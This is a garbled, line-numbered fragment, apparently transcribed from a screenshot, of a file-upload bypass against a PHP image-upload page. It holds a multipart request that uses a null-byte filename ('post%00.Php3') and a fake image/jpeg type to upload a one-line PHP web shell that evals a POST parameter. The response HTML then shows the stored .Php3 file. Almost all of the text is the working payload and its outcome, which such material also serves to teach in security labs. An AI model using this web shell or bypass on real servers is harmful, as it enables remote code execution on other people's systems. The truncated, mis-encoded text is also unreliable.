 12 Content-Length: 362
13
14 -----------------------------1745373527035
15 Content-Disposition: form-data; name="upload_file"; filename="
post%00.Php3"
16 Content-Type: image/jpeg
17
18 <?php function getxx($xx){ @eval($xx); } getxx($_POST["xx"]);
?>
19 -----------------------------1745373527035
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶
</h3>
59 <form enctype="multipart/form-data" method="post" onsu
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="uplo
62 <input class="button" type="submit" name="submit
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202105241234272976.Php3" wid
</div>